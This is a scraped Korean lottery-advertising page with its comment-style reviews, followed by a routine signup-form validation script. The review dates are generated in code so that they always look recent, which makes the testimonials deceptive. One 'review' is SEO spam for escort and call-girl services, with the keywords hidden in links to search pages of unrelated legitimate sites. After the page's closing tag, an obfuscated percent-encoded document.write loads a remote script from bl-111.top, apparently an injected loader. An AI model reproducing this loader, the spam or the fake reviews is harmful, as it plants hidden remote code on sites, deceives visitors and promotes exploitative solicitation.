 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
〖전동면출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	전동면출장샵추천	전동면출장만남	전동면출장대행	전동면출장안마	전동면출장아가씨	전동면콜걸출장마사지	전동면출장마사지+콜걸+안마후기	전동면출장맛사지후기">#〖전동면출장대행 가격〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	전동면출장샵추천	전동면출장만남	전동면출장대행	전동면출장안마	전동면출장아가씨	전동면콜걸출장마사지	전동면출장마사지+콜걸+안마후기	전동면출장맛사지후기</a></p>
<p><a href="https://www.duden.de/suchen/dudenonline/
〖달성군출장안마 후기출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	달성군출장샵추천	달성군출장만남	달성군출장대행	달성군출장안마	달성군출장아가씨	달성군콜걸출장마사지	달성군출장마사지+콜걸+안마후기	달성군출장맛사지후기">#〖달성군출장안마 후기출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	달성군출장샵추천	달성군출장만남	달성군출장대행	달성군출장안마	달성군출장아가씨	달성군콜걸출장마사지	달성군출장마사지+콜걸+안마후기	달성군출장맛사지후기</a></p>
<p><a href="https://shop.syes.com.ar/search/?q=
〖연수후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연수출장샵추천	연수출장만남	연수출장대행	연수출장안마	연수출장아가씨	연수콜걸출장마사지	연수출장마사지+콜걸+안마후기	연수출장맛사지후기">#〖연수후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연수출장샵추천	연수출장만남	연수출장대행	연수출장안마	연수출장아가씨	연수콜걸출장마사지	연수출장마사지+콜걸+안마후기	연수출장맛사지후기</a></p>
<p><a href="https://jobs.ohiomeansjobs.monster.com/Search.aspx?pg=1&tjt=
〖구리콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구리출장샵추천	구리출장만남	구리출장대행	구리출장안마	구리출장아가씨	구리콜걸출장마사지	구리출장마사지+콜걸+안마후기	구리출장맛사지후기">#〖구리콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구리출장샵추천	구리출장만남	구리출장대행	구리출장안마	구리출장아가씨	구리콜걸출장마사지	구리출장마사지+콜걸+안마후기	구리출장맛사지후기</a></p>
<p><a href="http://www.adweek.com/tvspy/?s=
〖관악콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	관악출장샵추천	관악출장만남	관악출장대행	관악출장안마	관악출장아가씨	관악콜걸출장마사지	관악출장마사지+콜걸+안마후기	관악출장맛사지후기">#〖관악콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	관악출장샵추천	관악출장만남	관악출장대행	관악출장안마	관악출장아가씨	관악콜걸출장마사지	관악출장마사지+콜걸+안마후기	관악출장맛사지후기</a></p>
<p><a href="https://websta.me/search/
출장안마 외도이동출장샵 외도이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도이동출장샵추천 외도이동출장만남후기 외도이동출장대행 외도이동콜걸추천 외도이동콜걸후기 출장맛사지 외도이동출장마사지">#출장안마 외도이동출장샵 외도이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도이동출장샵추천 외도이동출장만남후기 외도이동출장대행 외도이동콜걸추천 외도이동콜걸후기 출장맛사지 외도이동출장마사지</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
〖금정출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금정출장샵추천	금정출장만남	금정출장대행	금정출장안마	금정출장아가씨	금정콜걸출장마사지	금정출장마사지+콜걸+안마후기	금정출장맛사지후기">#〖금정출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금정출장샵추천	금정출장만남	금정출장대행	금정출장안마	금정출장아가씨	금정콜걸출장마사지	금정출장마사지+콜걸+안마후기	금정출장맛사지후기</a></p>
<p><a href="https://go.newspapers.com/results.php?query=
〖원주출장대행 카톡〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	원주출장샵추천	원주출장만남	원주출장대행	원주출장안마	원주출장아가씨	원주콜걸출장마사지	원주출장마사지+콜걸+안마후기	원주출장맛사지후기">#〖원주출장대행 카톡〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	원주출장샵추천	원주출장만남	원주출장대행	원주출장안마	원주출장아가씨	원주콜걸출장마사지	원주출장마사지+콜걸+안마후기	원주출장맛사지후기</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://cottonon.com/AU/search/?q=
〖오산출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	오산출장샵추천	오산출장만남	오산출장대행	오산출장안마	오산출장아가씨	오산콜걸출장마사지	오산출장마사지+콜걸+안마후기	오산출장맛사지후기">#〖오산출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	오산출장샵추천	오산출장만남	오산출장대행	오산출장안마	오산출장아가씨	오산콜걸출장마사지	오산출장마사지+콜걸+안마후기	오산출장맛사지후기</a></p>
<p><a href="https://shop.syes.com.ar/search/?q=
출장안마 위천면출장샵 위천면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  위천면출장샵추천 위천면출장만남후기 위천면출장대행 위천면콜걸추천 위천면콜걸후기 출장맛사지 위천면출장마사지">#출장안마 위천면출장샵 위천면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  위천면출장샵추천 위천면출장만남후기 위천면출장대행 위천면콜걸추천 위천면콜걸후기 출장맛사지 위천면출장마사지</a></p>
<p><a href="https://www.overdrive.com/search?q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.dell.com/community/forums/searchpage/tab/message?filter=location&q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.sogknives.com/catalogsearch/result/?q=
출장안마 영평동출장샵 영평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  영평동출장샵추천 영평동출장만남후기 영평동출장대행 영평동콜걸추천 영평동콜걸후기 출장맛사지 영평동출장마사지">#출장안마 영평동출장샵 영평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  영평동출장샵추천 영평동출장만남후기 영평동출장대행 영평동콜걸추천 영평동콜걸후기 출장맛사지 영평동출장마사지</a></p>
<p><a href="https://websta.me/search/
〖부천출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부천출장샵추천	부천출장만남	부천출장대행	부천출장안마	부천출장아가씨	부천콜걸출장마사지	부천출장마사지+콜걸+안마후기	부천출장맛사지후기">#〖부천출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부천출장샵추천	부천출장만남	부천출장대행	부천출장안마	부천출장아가씨	부천콜걸출장마사지	부천출장마사지+콜걸+안마후기	부천출장맛사지후기</a></p>
<p><a href="https://www.loc.gov/collections/stereograph-cards/?q=
〖연제출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연제출장샵추천	연제출장만남	연제출장대행	연제출장안마	연제출장아가씨	연제콜걸출장마사지	연제출장마사지+콜걸+안마후기	연제출장맛사지후기">#〖연제출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연제출장샵추천	연제출장만남	연제출장대행	연제출장안마	연제출장아가씨	연제콜걸출장마사지	연제출장마사지+콜걸+안마후기	연제출장맛사지후기</a></p>
<p><a href="https://cottonon.com/AU/search/?q=
출장안마 해안동출장샵 해안동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  해안동출장샵추천 해안동출장만남후기 해안동출장대행 해안동콜걸추천 해안동콜걸후기 출장맛사지 해안동출장마사지">#출장안마 해안동출장샵 해안동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  해안동출장샵추천 해안동출장만남후기 해안동출장대행 해안동콜걸추천 해안동콜걸후기 출장맛사지 해안동출장마사지</a></p>
<p><a href="https://www.liberianobserver.com/?s=
〖도담동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도담동출장샵추천	도담동출장만남	도담동출장대행	도담동출장안마	도담동출장아가씨	도담동콜걸출장마사지	도담동출장마사지+콜걸+안마후기	도담동출장맛사지후기">#〖도담동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도담동출장샵추천	도담동출장만남	도담동출장대행	도담동출장안마	도담동출장아가씨	도담동콜걸출장마사지	도담동출장마사지+콜걸+안마후기	도담동출장맛사지후기</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
〖영월읍출장콜걸〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영월읍출장샵추천	영월읍출장만남	영월읍출장대행	영월읍출장안마	영월읍출장아가씨	영월읍콜걸출장마사지	영월읍출장마사지+콜걸+안마후기	영월읍출장맛사지후기">#〖영월읍출장콜걸〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영월읍출장샵추천	영월읍출장만남	영월읍출장대행	영월읍출장안마	영월읍출장아가씨	영월읍콜걸출장마사지	영월읍출장마사지+콜걸+안마후기	영월읍출장맛사지후기</a></p>
<p><a href="https://www.overdrive.com/search?q=
출장안마 마리면출장샵 마리면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  마리면출장샵추천 마리면출장만남후기 마리면출장대행 마리면콜걸추천 마리면콜걸후기 출장맛사지 마리면출장마사지">#출장안마 마리면출장샵 마리면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  마리면출장샵추천 마리면출장만남후기 마리면출장대행 마리면콜걸추천 마리면콜걸후기 출장맛사지 마리면출장마사지</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>

--- FILE ---
content_type: application/javascript
request_url: https://mp.lumieyes.com/AdmArea/libs/js/m_event.js
body_size: 2631
content:
function CheckForm2(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	
	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){	
			case 'agree' :
				if($('#agree').is(':checked')==false)
				{
						alert('개인정보 보호방침에 동의해주세요');
						chkResult = false;
						return false;
				}
			break;
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '') {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {

		return false;
	}
}

function CheckForm(formName) {
	console.log('aaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {
		return false;
	}
}

function CheckForm1(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var a=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(a.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						a.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (a.U_ID.value.length < 4 || a.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						a.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (a.U_Pass.value!==a.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						a.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {
		return false;
	}
}
/* 공백제거 */
function trim(tmpStr)
{
	   var atChar;
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(0);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(1, tmpStr.length);
			atChar = tmpStr.charAt(0);
	   }
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(tmpStr.length-1);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(0,( tmpStr.length-1));
			atChar = tmpStr.charAt(tmpStr.length-1);
	   }
	   return tmpStr;
}
function isSpace(inChar)
{
  	return (inChar == ' ' || inChar == '\t' || inChar == '\n');
}


function CheckForm_2(formName) {
	//console.log('aaaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					console.log(alt);
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

